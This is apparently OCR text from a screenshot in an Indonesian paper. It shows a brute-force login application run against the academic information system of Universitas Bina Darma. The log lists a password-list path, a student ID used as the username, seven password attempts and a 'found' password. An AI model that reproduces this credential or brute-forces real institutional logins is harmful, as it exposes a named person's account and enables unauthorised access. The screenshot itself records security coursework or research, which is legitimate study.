 Aplikasi Brute Force Login Sistem Informasi Akademik Universitas Bina Darma
Algoritma Brute Force
Lokasi Daftar Password
C:\hydra\passlist.txt
BROWSE
Username/NPM
141420183
BRUTE FORCE!
Memeriksa 7 Kata Sandi....
Selesai Memeriksa Seluruh Kata Sandi...
Memeriksa Password : 11
Memeriksa Password : 12
Memeriksa Password : 123
Memeriksa Password : AKU
Memeriksa Password : dimas1996
Memeriksa Password : AKU123
Memeriksa Password : AKUAKU
Kata Sandi Ditemukan: dimas1996
Tutup